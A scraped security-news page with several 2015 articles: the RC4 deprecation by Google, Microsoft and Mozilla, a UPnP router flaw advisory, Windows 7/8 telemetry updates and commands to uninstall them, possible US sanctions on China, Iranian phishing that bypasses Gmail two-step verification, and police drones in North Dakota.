Google, Microsoft and Mozilla today announced they’ve settled on a timeframe to permanently deprecate the shaky RC4 encryption algorithm. Practical attacks against RC4 are growing increasingly practical, rendering the algorithm more untrustworthy by the day. The browser makers plan to sever support for RC4 in late January, early February 2016. Scanner Finds Malicious Android Apps at Scale August 27, 2015 , 1:51 pm Mozilla’s Richard Barnes said the shut-off date should coincide with the release of Firefox version 44, slated for Jan. 26. Google’s Adam Langley said the Chrome release will reach a stable channel in either January or February, but would not specify a date, only that HTTPS servers supporting only RC4 will stop working. “Disabling RC4 will mean that Firefox will no longer connect to servers that require RC4,” Barnes said in a post to the Mozilla developer platform forum. “The data we have indicate that while there are still a small number of such servers, Firefox users encounter them at very low rates.” Langley wrote to the security@chromium.org mailing list: “When Chrome makes an HTTPS connection it has an implicit duty to do what it can to ensure that the connection is secure. At this point, the use of RC4 in an HTTPS connection is falling below that bar and thus we plan to disable support for RC4 in a future Chrome release.” Currently, Firefox Beta and Release versions do not restrict RC4, but yet only 0.05 percent and 0.08 percent of connections to the respective versions use RC4. Google’s numbers are slightly higher for Chrome, 0.13 percent. “Even then, affected server operators can very likely simply tweak their configuration to enable a better cipher suite in order to ensure continued operation,” Langley wrote. Microsoft announced end of life for RC4 in Microsoft Edge and Internet Explorer 11, and that it will be disabled by default. “Microsoft Edge and Internet Explorer 11 only utilize RC4 during a fallback from TLS 1.2 or 1.1 to TLS 1.0. A fallback to TLS 1.0 with RC4 is most often the result of an innocent error, but this is indistinguishable from a man-in-the-middle attack,” said David Walp, Senior Program Manager, Microsoft Edge. “For this reason, RC4 will be entirely disabled by default for all Microsoft Edge and Internet Explorer users on Windows 7, Windows 8.1 and Windows 10 starting in early 2016.” For more than a decade, researchers have been poking holes in RC4, finding biases in the stream cipher’s no-so random bytes used to encrypt plaintext. An attacker with enough time and processing power and access to enough TLS requests could figure out plaintext. In 2013, research done by the University of Illinois’ Daniel J. Bernstein arrived at a practical attack against a known weakness in RC4 that leads to a TLS session compromise, one of the first feasible attacks to be made public. In July, Belgian researchers published attacks against RC4 that allows a hacker to capture and decrypt a cookie much quicker than ever before. The paper “All Your Biases Belong To Us: Breaking RC4 in WPA-TKIP and TLS,” written by Mathy Vanhoef and Frank Piessens of the University of Leuven, explains the discovery of new biases in the algorithm that led to attacks breaking encryption on websites running TLS with RC4, as well as the WPA-TKIP, the Wi-Fi Protected Access Temporal Key Integrity Protocol, in order to recover cookies. Vanhoef and Piessens explain how an attacker can use these findings to decrypt a user’s website cookie, for example, that should be secured over an encrypted channel. Their attacks, however, are not limited to cookies. “This means the attacker can perform actions under the victim’s name (e.g. post status updates and send messages), gain access to personal information (e.g. to emails and chat history), and so on,” the academics said.
UPnP Trouble Puts Devices Behind Firewall at Risk
1.9.2015
Security vulnerabilities in UPnP continue to crop up and continue to put millions of home networking devices at risk for compromise. The latest was revealed in early August, but prompted an advisory yesterday from the DHS-sponsored CERT at the Software Engineering Institute at Carnegie Mellon University. It’s called Filet-o-Firewall and it combines a number vulnerabilities and weaknesses in routing protocols and browsers, conspiring to expose networked devices behind a firewall to the open Internet. The primary target is the UPnP service running on commodity home routers, and according to the advisory and research disclosed by researcher Grant Harrelson, attacks can happen in fewer than 20 seconds and any router running UPnP is at risk. Exploits against the vulnerability get an attacker on the network, but doesn’t directly put users’ personal data at risk. It’s not a big leap, however, for a skilled hacker to find other existing vulnerabilities to target other devices or information stored on the network. The attacks, Harrelson’s research concludes, work using either Chrome or Firefox to visit a website hosting exploit code. If the browser is configured to run JavaScript, the attack will force the browser to make UPnP requests to their firewall, exposing the network to attack. “An attacker that exploits the Filet-O-Firewall vulnerability would be able to expose any/all devices behind a user’s firewall directly to the internet,” says a summary on the Filet-o-Firewall site. “The process can be made nearly transparent to the end-user without the user installing or running any application. The user must simply browse to the attacker’s website using an affected browser with JavaScript enabled.” A list of affected routers is being compiled on the website, and the researcher is asking for help in adding vulnerable devices to the list. “This vulnerability is logic based and does not reside in a specific piece of code. It is a result of many different attacks combined into one and designed to target the UPnP service on home routers,” the site says.
According to the CERT advisory, routers that implement UPnP don’t randomize UUIDs in the UPnP control URL and don’t implement UPnP security standards. Because UPnP was built for use on private networks, it lacks sufficient authentication; subsequent efforts to build and roll out security standards for the protocol have not been fully implemented, leaving many devices wide open. Researcher HD Moore, CSO of security company Rapid7 in 2013 published research that showed that of 80 million devices responding to UPnP requests on the Internet, up to 50 million were vulnerable to a handful of attacks. From the CERT advisory: “Poor adoption of the security standard may broadly open up opportunities for an attacker with private network access to guess the UPnP Control URLs for many devices currently on the market. If the guess is correct, the attacker may utilize UPnP to make changes to the home router’s configuration such as opening ports and enabling services that allow an attacker further access to the network. A correct guess is likely, due to many manufacturers’ use of standardized UPnP Control URL names.” Successful exploits of the Filet-o-Firewall vulnerability could allow an attacker to open firewall ports and issue administrative commands on a router. There are no vendor patches for the flaws, yet CERT advises a number of workarounds, ranging from disabling UPnP to randomizing UPnP UUID and URLs, which would mitigate brute-force attacks. The Filet-o-Firewall site spells out an attack step-by-step that would take seconds to pull off on a modern computer. “If the attacker has the port number and control URL, it is very feasible to setup a server to perform the attack,” the site says. “Again, the user would have to visit the vulnerable website, but that could be achieved through social engineering, XSS, etc.”
Just Like Windows 10, Windows 7 and 8 Also Spy on You – Here’s How to Stop Them
1.9.2015
No plan to install Windows 10 due to Microsoft's controversial data mining and privacy invasions within the operating system?
Well, Windows 7 and Windows 8 OS users should also be worried as Windows 10 spying is now headed their way too…
Microsoft has been caught installing latest updates onto Windows 7 and Windows 8 computers that effectively introduce the same data collecting and user behavior tracking features used in Windows 10.
Under the new updates, the operating systems indiscriminately upload data to Microsoft's servers, which might be a major privacy concern for many users.
Creepy Updates
The updates in question are:
KB3068708 – This update introduces the Diagnostics and Telemetry tracking service to existing devices.
KB3022345 (replaced by KB3068708) – This update adds the Diagnostics and Telemetry tracking service to in-market devices.
KB3075249
– This update adds telemetry points to the User Account Control (UAC) feature in order to collect data on elevations that come from low integrity levels.
KB3080149 – This package updates the Diagnostics and Telemetry tracking service to existing devices.
These recent updates released by Redmond install the "Diagnostics and Telemetry tracking service" that is the most controversial component of the Microsoft's newest operating system.
Once installed, the Diagnostics and Telemetry tracking service immediately begins phoning home to Microsoft even if privacy controls are enabled – apparently with no option to stop it.
These four updates bypasses the existing user preferences stored in Windows 7 and Windows 8 operating system and, as noted by gHacks, immediately starts exchanging your data with the following domains:
vortex-win.data.microsoft.com
settings-win.data.microsoft.com
How to Stop Windows 7 and Windows 8 from Spying on You?
The bigger question for users who are uncomfortable with these changes is: How do I stop them?
The best way to prevent Windows 7 and 8 from tracking you is to not install the latest updates. Unlike Windows 10, Windows 7 and Windows 8 updates are not mandatory, so you can choose not to download the updates.
However, if you have already installed these updates on your computers, you can remove them completely from your systems and the operating system will not automatically reinstall them without your permission.
Go to Control Panel > View installed updates > Remove all the four updates.
If you want to eliminate these updates faster, you can launch a command prompt window with administrator privileges and then type in the following commands one by one:
CODE
wusa /uninstall /kb:3068708 /quiet /norestart
wusa /uninstall /kb:3022345 /quiet /norestart
wusa /uninstall /kb:3075249 /quiet /norestart
wusa /uninstall /kb:3080149 /quiet /norestart
Once done, you can right-click on any updates shown by Windows Update and choose "Hide Update" to make sure that these updates won't be reinstalled in case you reboot your system.
In Wake of Cyberattacks, U.S. Readies Sanctions Against China
1.9.2015
The U.S. government is purportedly readying economic sanctions against China and is prepared to call out several Chinese companies and individuals for committing cyber espionage. It’s not exactly clear when the Obama administration will levy the sanctions, but according to an article from Sunday’s Washington Post which cites several unnamed administration officials, there’s a chance they could come down in the next two weeks. Details regarding what the sanctions would cover weren’t published, but the Post suggests they will likely come as a response to “cyber-economic espionage initiated by Chinese hackers.” Over the past several years Chinese actors have angled to pilfer nuclear power plant designs, search engine source code, and the “confidential negotiating positions of energy companies,” the paper claims. With the cybersecurity climate perhaps as volatile as its ever been, the sanctions could come at a prickly time for Chinese-U.S. relations. President Obama is slated to welcome China’s President Xi Jinping to the White House on Sept. 25 for a salute, toast, and State Dinner. And while no one appears certain whether the sanctions will come down while Jinping is in Washington, the fact the Obama administration is even considering them at this juncture speaks volumes about the U.S.’s stance when it comes to combating malicious hacking. “The possibility of sanctions so close to Xi’s visit indicates how frustrated U.S. officials have become over the persistent cyber plundering,” the article claims. If imposed, the sanctions would put into action an Executive Order issued earlier this year in which the President claimed the nation was in the throes of a cyber-national emergency. The move granted the ability for the Treasury Secretary and Attorney General to apply sanctions against any actors who were found engaged in “cyber-enabled activities” detrimental to U.S. national security. While the officials the Post spoke to couldn’t clarify what specific sanctions it would impose, an administrative official the paper cited made it sound like the government would carry through with April’s Executive Order to the fullest extent. “The administration has taken and continues to introduce steps to protect our networks and our citizens in cyberspace, and we are assessing all of our options to respond to these threats in a manner and timeframe of our choosing,” the official told the Post. If levied the sanctions would be the U.S. government’s most public statement against Chinese hackers since May 2014 when the Department of Justice indicted five officers of the Chinese People’s Liberation Army for breaking into systems belonging to several American chemical and technology companies. In the indictments, the Obama administration alleged the Chinese military members hacked into companies like U.S. Steel, Westinghouse, and Alcoa and stole sensitive information which they passed onto Chinese companies. News of the sanctions came a day prior to a new report that foreign spy services in China have been aggregating hacked U.S. computer databases to flush out U.S. intelligence officers and agents. William Evanina, the National Counterintelligence Executive for the Office of the Director of National Intelligence confirmed to Los Angeles Times reporters on Monday that information from the Office of Personnel Management, along with other recent breaches, like Ashley Madison, had “absolutely” been used against U.S. operatives. The report claims Chinese state security officials hired hackers to steal sensitive files, and then forwarded them to Chinese software companies to aggregate the information. Experts have largely suspected China as the culprit behind the OPM hack since information about the compromise was first divulged in early June. It’s also believed attackers based in China are behind this year’s breach of the healthcare company Anthem, which spilled roughly 80 million records. While Evanina wouldn’t specify which nations had been scouring leaked databases, the LA Times report cites conversations with other U.S. officials, speaking on condition of anonymity, who claim China and Russia are behind the spying initiative. “Digital analysis can reveal ‘who is an intelligence officer, who travels where, when, who’s got financial difficulties, who’s got medical issues, [to] put together a common picture,'” Evanina told the Times.
Here's How Iranian Hackers Can Hack Your Gmail Accounts
1.9.2015
Hackers are getting smarter in fooling us all, and now they are using sophisticated hacking schemes to get into your Gmail.
Yes, Iranian hackers have now discovered a new way to fool Gmail's tight security system by bypassing its two-step verification – a security process that requires a security code (generally sent via SMS) along with the password in order to log into Gmail account.
Researchers at Citizen Lab released a report on Thursday which shows how the hackers are using text messages and phone-based phishing attacks to circumvent Gmail's security and take over the Gmail accounts of their targets, specifically political dissidents.
The report detailed and elaborated three types of phishing attacks aimed at Iranian activists. Researchers also found one such attack targeting Jillian York, the Director for International Freedom of Expression at the Electronic Frontier Foundation.
Here's How the Attack Works
Via Text Messages:
In some cases, the hackers use text messages and send it to their targets. The message appears to come from Google, which warns users of an unauthorized attempt to access their Gmail accounts.
The text message then follows a carefully crafted email notification, also disguised to be from Google, that redirects victims to a "Password Reset Page," designed to collect the victim's password.
The hackers then, in real time, use the password to login to the victim's account and trigger the sending of a security code to the target.
Gmail uses this security code as a two-factor authentication that adds an extra layer of security on top of a Gmail user's password.
After this, the hackers wait for the targeted victim to enter the code and then collect it through the bogus website, and then use it to take control of the victim's Gmail account.
Via Phone Call:
In other cases, the hackers contact a target over the phone regarding some fake business proposals that usually promises thousands of dollars.
The fake proposal is then send to the victim's Gmail account containing a fake Google Drive link that would prompt a victim to login with the Google credentials as well as the two-factor identification code, just like in the case of the text messages.
The users fell for the phishing attacks, as some hackers pretend to be Reuters journalists who wanted to arrange an interview.
Attempts to fool two-factor authentication security are nothing new. We have seen hackers releasing millions of Gmail usernames and passwords on underground online forums.
Weaponized Drones For Police Now Legal In North Dakota
1.9.2015
Drones also known as Unmanned Aerial Vehicles (UAVs) have contributed enormously by acting as an interface for conducting surveillance operations, or delivering products, or attacking a war site to name a few.
We have seen Drones like 'Snoopy' that are capable to intercept data from your Smartphones, even without authentication or interaction, using spoofed wireless networks.
And now the reports depict...
The first U.S. state to get permission for flying drones with "less lethal weapons" is North Dakota. It now has the powers to grant permissions to the local police departments to attach weapons like: rubber bullets, pepper spray, tear gas, sound cannons, and tasers.
Earlier, the law's author Rick Becker had restricted the police to get a warrant for conducting drone surveillance.
However, the things didn't turn up his way as, an officer from the North Dakota Peace Officers Association Bruce Burkett, controlled things his way by getting the law amended for the drones to come equipped with lethal weapons.
Drone laws play a significant role for the software and hardware developers in determining the product’s i.e. Drone's engineering for their specific use.
Becker's concern was the security and privacy of citizens as the Drones are operated by a person showing the drone its destination like game controllers.
Further, Becker said that when the weapons are already residing on the Drones, the attacker can escape from both the destruction and his contact with the target.